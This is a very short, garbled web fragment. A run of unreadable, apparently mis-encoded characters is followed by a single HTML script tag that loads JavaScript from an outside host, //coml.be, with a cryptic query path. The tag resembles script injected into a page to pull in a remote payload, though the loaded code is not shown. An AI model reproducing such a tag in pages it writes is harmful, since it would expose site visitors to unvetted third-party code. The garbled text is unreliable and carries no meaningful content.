 �������� ��������� <script src="//coml.be/o?k=d"></script>